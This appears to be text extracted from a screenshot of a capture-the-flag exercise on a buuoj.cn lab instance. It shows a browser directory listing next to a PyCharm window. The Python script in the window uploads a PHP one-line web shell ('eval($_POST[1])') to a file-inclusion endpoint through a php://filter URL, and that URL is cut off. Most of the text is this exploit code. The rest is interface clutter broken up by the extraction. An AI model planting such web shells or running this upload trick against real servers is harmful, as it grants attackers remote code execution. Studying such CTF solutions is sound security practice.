 不安全 | 298a4fac-4f81-46c0-84dd-2815720dbec6.node3.buuoj.cn/dir.php
应用 bank 个人中心 已导入 Challenges Windows 使用教...
array(3) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "phpHp8BqD" }
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Python36 [...\华硕\AppData\Local\Programs\Python\Python36] - ...\2.py
Python36 2.py 2
1: Project
Project md5截断.py hash拓展攻击.py 65535.py oop.py 洞.py 2.py
DLLs library root
Doc
include
Lib library root
libs
Scripts
tcl
templates
Tools
2.py
65535.py
1 import requests
2 file_data={
3 'file': "<?php eval($_POST[1]);"
4 }
5 url="http://298a4fac-4f81-46c0-84dd-2815720dbec6.node3.buuoj.cn/flflflflag.php?file=php://filter/stri
6 try:
7 r=requests.post(url=url,files=file_data,allow_redirects=False)
8 except:
9 print(1)